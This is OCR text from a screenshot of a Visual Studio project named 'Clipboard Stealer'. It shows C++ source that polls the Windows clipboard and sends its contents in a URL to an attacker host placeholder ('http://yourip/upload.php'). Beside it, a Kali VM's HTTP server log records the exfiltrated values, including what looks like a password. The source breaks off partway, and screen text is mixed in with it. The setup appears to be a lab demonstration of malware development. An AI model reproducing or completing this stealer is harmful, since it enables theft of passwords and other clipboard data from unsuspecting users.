 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Clipboard Stealer Sign in
Debug x86 Local Windows Debugger Auto cout Live Share
Server Explorer
Toolbox
xstring sleep-check.cpp Clipboard Stealer.cpp*
Clipboard Stealer (Global Scope) uploadClipboardData(string clipboardData)
1 #include <iostream>
2 #include <Windows.h>
3 #include <list>
4 #include <urlmon.h>
5 #pragma comment(lib, "urlmon.lib")
6
7 using namespace std;
8 void uploadClipboardData(string clipboardData) {
9 string url = "http://yourip/upload.php?data=";
10 url = url + clipboardData;
11 const char* c2URL = url.c_str();
12 IStream* stream;
13 unsigned long bytesRead;
14 try {
15 URLOpenBlockingStreamA(0, c2URL, &stream, 0, 0);
16 }
17 catch (exception) {
18 }
19 }
20
21
22 int main() {
23 string dataLastSent;
24 while (TRUE) {
25 try {
26 CloseClipboard();
27 if (OpenClipboard(NULL)) {
28 HANDLE clipboardHandle;
107 % 0 1
C:\Windows\System32\cmd.exe - ".\Clipboard Stealer.exe"
C:\Users\Ronnie\source\repos\Clipboard Stealer\Debug>".\Clipboard Stealer.exe"
ocation 0x00000000.
Error List Output
Kali 2020.2 - VMware Workstation
File Edit View VM Tabs Help
Home DC01 - Chal Kali 2020.2 Ted-2019 Ubuntu-Test REMnuxVM R...
html : python — Konsole 18:21
html : python — Konsole
New Tab Split View Copy Paste Find
[root@pandorasbox]─[/var/www/html]
#http
Serving HTTP on 0.0.0.0 port 80 ...
192.168.0.169 - - [13/Apr/2022 18:18:48] code 404, message File not found
192.168.0.169 - - [13/Apr/2022 18:18:48] "GET /upload.php?data=dataLastSent HTTP/1.1" 404 -
192.168.0.169 - - [13/Apr/2022 18:19:09] code 404, message File not found
192.168.0.169 - - [13/Apr/2022 18:19:09] "GET /upload.php?data=root HTTP/1.1" 404 -
192.168.0.169 - - [13/Apr/2022 18:19:11] code 404, message File not found
192.168.0.169 - - [13/Apr/2022 18:19:11] "GET /upload.php?data=woK9vsdyp0Tc9N0rxl7y HTTP/1.1" 40
4 -
192.168.0.169 - - [13/Apr/2022 18:21:01] code 404, message File not found
192.168.0.169 - - [13/Apr/2022 18:21:01] "GET /upload.php?data=https://twitter.com/home HTTP/1.1
" 404 -
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Clipboard Stealer' (1 of 1 project)
Clipboard Stealer
References
External Dependencies
Header Files
Resource Files
Source Files
n Explorer Git Changes Class View
es